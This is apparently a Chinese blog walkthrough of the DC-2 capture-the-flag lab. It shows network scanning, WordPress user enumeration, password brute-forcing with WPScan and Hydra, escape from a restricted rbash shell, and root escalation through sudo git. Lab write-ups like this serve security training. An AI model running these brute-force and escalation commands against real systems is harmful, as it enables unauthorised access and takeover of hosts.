- A+
所属分类:linux技术
arp先扫
┌──(root㉿kali)-[~] └─# arp-scan -l Interface: eth0, type: EN10MB, MAC: 00:0c:29:6b:ed:27, IPv4: 192.168.100.251 Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.100.1 00:50:56:c0:00:08 VMware, Inc. 192.168.100.2 00:50:56:fc:f2:a6 VMware, Inc. 192.168.100.23 00:0c:29:64:16:07 VMware, Inc. 192.168.100.254 00:50:56:ef:65:1b VMware, Inc. 4 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.10.0: 256 hosts scanned in 2.000 seconds (128.00 hosts/sec). 4 responded nmap扫
┌──(root㉿kali)-[~] └─# nmap -sS -sV -A -n -p- 192.168.100.23 Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-01 19:32 EST Nmap scan report for 192.168.100.23 Host is up (0.0014s latency). Not shown: 65533 closed tcp ports (reset) PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.10 ((Debian)) |_http-title: Did not follow redirect to http://dc-2/ |_http-server-header: Apache/2.4.10 (Debian) 7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0) | ssh-hostkey: | 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA) | 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA) | 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA) |_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519) MAC Address: 00:0C:29:64:16:07 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 1.37 ms 192.168.100.23 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 12.52 seconds 开了80的http端口和7744的ssh的端口
尝试浏览器访问
Hmm. We’re having trouble finding that site. We can’t connect to the server at dc-2. If that address is correct, here are three other things you can try: Try again later. Check your network connection. If you are connected but behind a firewall, check that Firefox has permission to access the Web. url跳到http://dc-2/
修改hosts文件
/etc/hosts(linux系统)
C:WindowsSystem32driversetchosts(Windows系统)
就好啦
找到flag1

发现是一个wordpress搭建的网站

flag中提示说要登录,找不到flag2就换个号登
dirsearch扫一下登陆界面

找到http://dc-2/wp-admin/

访问成功
开始爆破
kali密码攻击工具——Cewl使用指南
┌──(root㉿kali)-[~/Desktop] └─# cewl http://dc-2/ -w /root/Desktop/dict.txt CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/) 
专门针对WordPress的工具WPScan
┌──(root㉿kali)-[~/Desktop] └─# wpscan --url dc-2 -e u _______________________________________________________________ __ _______ _____ / / __ / ____| / / /| |__) | (___ ___ __ _ _ __ ® / / / | ___/ ___ / __|/ _` | '_ / / | | ____) | (__| (_| | | | | / / |_| |_____/ ___|__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.24 @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [i] Updating the Database ... [i] Update completed. [+] URL: http://dc-2/ [192.168.100.23] [+] Started: Thu Feb 1 20:12:07 2024 Interesting Finding(s): [+] Headers | Interesting Entry: Server: Apache/2.4.10 (Debian) | Found By: Headers (Passive Detection) | Confidence: 100% [+] XML-RPC seems to be enabled: http://dc-2/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/ [+] WordPress readme found: http://dc-2/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] The external WP-Cron seems to be enabled: http://dc-2/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 4.7.10 identified (Insecure, released on 2018-04-03). | Found By: Rss Generator (Passive Detection) | - http://dc-2/index.php/feed/, <generator>https://wordpress.org/?v=4.7.10</generator> | - http://dc-2/index.php/comments/feed/, <generator>https://wordpress.org/?v=4.7.10</generator> [+] WordPress theme in use: twentyseventeen | Location: http://dc-2/wp-content/themes/twentyseventeen/ | Last Updated: 2024-01-16T00:00:00.000Z | Readme: http://dc-2/wp-content/themes/twentyseventeen/README.txt | [!] The version is out of date, the latest version is 3.5 | Style URL: http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10 | Style Name: Twenty Seventeen | Style URI: https://wordpress.org/themes/twentyseventeen/ | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Css Style In Homepage (Passive Detection) | | Version: 1.2 (80% confidence) | Found By: Style (Passive Detection) | - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2' [+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:00 <===================================================================> (10 / 10) 100.00% Time: 00:00:00 [i] User(s) Identified: [+] admin | Found By: Rss Generator (Passive Detection) | Confirmed By: | Wp Json Api (Aggressive Detection) | - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] jerry | Found By: Wp Json Api (Aggressive Detection) | - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Confirmed By: | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] tom | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [!] No WPScan API Token given, as a result vulnerability data has not been output. [!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register [+] Finished: Thu Feb 1 20:12:10 2024 [+] Requests Done: 74 [+] Cached Requests: 6 [+] Data Sent: 16.619 KB [+] Data Received: 21.289 MB [+] Memory used: 177.188 MB [+] Elapsed time: 00:00:03 扫出三个用户名,放入user.txt
┌──(root㉿kali)-[~/Desktop] └─# vim user.txt ┌──(root㉿kali)-[~/Desktop] └─# cat user.txt admin jerry tom 开始爆破
┌──(root㉿kali)-[~/Desktop] └─# wpscan --url dc-2 -U '/root/Desktop/user.txt' -P '/root/Desktop/dict.txt' 

[!] Valid Combinations Found: | Username: jerry, Password: adipiscing | Username: tom, Password: parturient jerry登录page里面找到flag2

提示我们;另一条路,账号名密码都有,想到前面的7744ssh端口爆破
同DC-9解法,海德拉
┌──(root㉿kali)-[~/Desktop] └─# hydra -L user.txt -P dict.txt ssh://192.168.100.23:7744 Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-01 20:30:05 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 714 login tries (l:3/p:238), ~45 tries per task [DATA] attacking ssh://192.168.100.23:7744/ [STATUS] 146.00 tries/min, 146 tries in 00:01h, 571 to do in 00:04h, 13 active [STATUS] 105.67 tries/min, 317 tries in 00:03h, 400 to do in 00:04h, 13 active [7744][ssh] host: 192.168.100.23 login: tom password: parturient 1 of 1 target successfully completed, 1 valid password found [WARNING] Writing restore file because 2 final worker threads did not complete until end. [ERROR] 2 targets did not resolve or could not be connected [ERROR] 0 target did not complete Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-01 20:36:40 
ssh尝试连接
ssh登录
使用less和vi可以查看
┌──(root㉿kali)-[~] └─# ssh tom@192.168.100.23 -p 7744 The authenticity of host '[192.168.100.23]:7744 ([192.168.100.23]:7744)' can't be established. ED25519 key fingerprint is SHA256:JEugxeXYqsY0dfaV/hdSQN31Pp0vLi5iGFvQb8cB1YA. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '[192.168.100.23]:7744' (ED25519) to the list of known hosts. tom@192.168.100.23's password: The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. tom@DC-2:~$ ls flag3.txt usr tom@DC-2:~$ cat flag3.txt -rbash: cat: command not found tom@DC-2:~$ more flag3.txt -rbash: more: command not found tom@DC-2:~$ tom@DC-2:~$ less flag3.txt 
受限制shell(rbash-->相当于你的权限很低,很多命令用不了)的原因,命令type,cat,more,vim都无法查看
绕过rbash
法一:使用vi编辑进行绕过
(1)vi 文件名 //文件名自取
(2)输入:set shell=/bin/sh,然后回车
(3)输入:shell
(4)设置环境变量:export PATH=/usr/sbin:/usr/bin:/sbin:/bin
法二:BASH_CMDS设置shell
BASH_CMDS[x]=/bin/bash #设置了个x变量shell x #相当于执行shell export PATH=$PATH:/bin/ export PATH=$PATH:/usr/bin/ 

应该与jerrry有关,转到jerry目录,发现flag4
tom@DC-2:~$ ls 123 denglu flag3.txt tom usr tom@DC-2:~$ pwd /home/tom tom@DC-2:~$ cd .. tom@DC-2:/home$ ls jerry tom tom@DC-2:/home$ cd jerry tom@DC-2:/home/jerry$ ls flag4.txt tom@DC-2:/home/jerry$ 
还是提示git提权了
git提权
先转到jerry,密码前面找过了
法一:

sudo -l //查询可用sudo命令 果然有git
tom@DC-2:/home/jerry$ su jerry Password: jerry@DC-2:~$ jerry@DC-2:~$ sudo -l Matching Defaults entries for jerry on DC-2: env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin User jerry may run the following commands on DC-2: (root) NOPASSWD: /usr/bin/git jerry@DC-2:~$ sudo git help config //强制进入交互状态 !/bin/bash (这里bash也可以换成sh) //打开一个root权限下的shell jerry@DC-2:~$ sudo git help config //强制进入交互状态 root@DC-2:/home/jerry# 法二:
sudo git -p help !/bin/bash (这里bash也可以换成sh) flag在root目录下
结束!




